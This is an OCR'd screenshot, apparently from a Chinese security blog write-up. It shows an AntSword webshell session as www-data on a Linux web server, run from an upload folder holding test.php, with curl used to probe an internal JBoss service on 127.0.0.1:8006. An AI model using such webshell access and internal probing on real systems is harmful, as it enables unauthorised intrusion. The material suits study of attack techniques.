 中国蚁剑
AntSword 编辑 窗口 调试
121.42.242.238 >_ 121.42.242.238 121.42.242.238 121.42.242.238
(*) 基础信息
当前路径: /var/www/html/upload/bb02c76f4071c0443fb2dcbf30c04ed8
磁盘列表: /
系统信息: Linux a4228693305d 4.15.0-144-generic #148-Ubuntu SMP Sat May 8 02:33:43 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload/bb02c76f4071c0443fb2dcbf30c04ed8) $ ls
123.asdf
test.php
(www-data:/var/www/html/upload/bb02c76f4071c0443fb2dcbf30c04ed8) $ curl
curl: try 'curl --help' or 'curl --manual' for more information
(www-data:/var/www/html/upload/bb02c76f4071c0443fb2dcbf30c04ed8) $ curl 127.0.0.1:8006
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 1437 100 1437 0 0 1403k 0 --:--:-- --:-
-:-- --:--:-- 1403k
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Welcome to JBoss&trade;</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="StyleSheet" href="jboss.css" type="text/css"/>
</head>
<body>
<!-- header begin -->
<a href="http://www.jboss.org">
<img src="logo.gif" alt="JBoss" id="logo" width="226" height="105" />
</a>
<div id="header">
&nbsp;</div>
<div id="navigation_bar">
</div>
<!-- header end -->
<h3>JBoss Online Resources</h3>
https://blog.csdn.net/weixin_39190897